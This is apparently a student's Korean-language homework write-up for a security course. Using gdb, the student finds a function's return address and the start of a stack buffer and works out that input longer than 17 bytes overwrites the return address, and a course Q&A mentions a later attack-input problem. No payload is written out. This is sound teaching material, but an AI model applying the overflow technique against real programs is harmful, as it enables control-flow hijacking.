**­­­<수업내용>**



Use "set disassembly-flavor intel" in gdb to see the result of "disassemble main" or "disassemble foo" in Intel format (the familiar format). set disassembly-flavor intel

하고 disassemble foo 해야 intel 포맷으로 볼 수 있습니다.

Do "si" when you reach "call foo" so that you can enter foo code.

gdb 안에서 "set disassembly-flavor intel" 해야 disassemble foo의 결과를 intel format 으로 볼수있습니다.

교수님, 6번 문제에서 ./f2 < attack-inp를 실행하면, id가 한번만 입력되고 segmentation fault로 종료됩니다..

공격이 제대로 수행되지 않았기 때문입니다. gdb로 스택의 리턴주소가 제대로 변경되었는지 확인하기 바랍니다.

**<HOMEWORK>**

**1) When “foo” is called, the system pushes the return address for “foo” in the stack and jumps to “foo”. Use gdb to find out this return address and the stack location where this address is stored. Examine the contents of this stack location to confirm that the stack indeed has the return address.**

lec2_ex1.c









컴파일 옵션은 위와 같습니다

gdb를 위해서 -g 옵션을 추가해 줘야합니다.



디버그를 시작해줍니다.



디버그 모드에서 intel flavor를 설정해 줍니다. (cpu가 intel 것)





dissass main & foo





각 instruction 의 주소를 알 수 있습니다.

foo 로 점프하는 return address와 그 주소가 저장된 stack location 을 찾아야합니다.

main 부분을 보면, call <foo> 이후 return 되는 주소는 노란색으로 및줄 친 부분(80484e4)이 되리라 예상됩니다.



breakpoint 설정



display these

+ $eip

r 로 시작,

ni 로 다음단계 실행

foo() -804849c- 를 찾았습니다.



call 을 통해 fffd4dc 에 080484e4 를 push 합니다.   
esp <- esp-4

mem[esp] = 80484e4

그 후, foo 함수가 위치해있는 -804849c- 로 jump 합니다.

따라서 다음 단계에서 esp의 값은 -4가 됩니다.





Do "si" when you reach "call foo" so that you can enter foo code.

* si 명령어를 통해 <foo> code 내에 들어갈 수 있었습니다.

call <foo>한 후, push ebp를 하여 return address를 현 esp 주소인 0xffffd4dc 안에 저장합니다. 이 call 이후 수행될 instruction’s address 는 -80484e4- 로 앞서 예상한 rtn address 값과 동일한 것을 확인할 수 있었습니다.





앞 과정에서 push epb 를 했기에, 또 esp가 -4가 된것을 확인할 수 있었고, (dc -> d8)

그 안에 ffffd4d8 (ebp) 이 삽입되어 있는 것을 확인할 수 있었습니다.

**2) Find out the starting address of “id[]”. Explain how you found it. How far is id[] from the stack location where the return address is stored? Draw a memory map that shows code area and stack area. The code area should show where is main function and where is foo function. The stack area should show where is the return address for "foo" and the location of id[].**id[]의 address를 찾아야 합니다.





<foo>에 진입하고, si명령어를 통해, foo 함수 내에서 디버깅을 실시해줍니다.





push epb





mov ebp, esp





sub esp, 0x28









printf(“enter id”)가 출력되는 과정입니다.

esp에 08 04 85 94 가 입력되어있고, 이는 enter id\n 문자열이 저장되어 있는 주소값 입니다.

그리고, enter id 가 출력되었습니다.



scanf는 위와같이 진행됩니다.

eax가 ebp에서 -0xd (-13) 인 주솟값을 가리킵니다. -> ffffd4d8 -13 = ffffd4cb

그렇기에, 13+4 [byte] 가 넘는 아이디가 입력되면 return address 값이 변형됩니다.



**3) After you enter an ID at “enter id” prompt, examine the memory to confirm that the entered ID is stored correctly. At which address are they stored? Is that address same as the location of id[] you found in Problem 2)?  
**



enter 777을 하였습니다.

id 의 주소값인 ffffd4cb 에 37 37 37 ( = 7 7 7 ) 이 입력된 것을 확인할 수 있습니다.

**4) Step through the program until you are at “ret” instruction (right before running "ret"). What is the value of esp at this point? Instruction "ret" will make the cpu return to the location written in the stack where esp is pointing to. When the system executes "ret", where the cpu should return? Do “ni” and confirm that the program correctly returns to the return address you have predicted.  
**



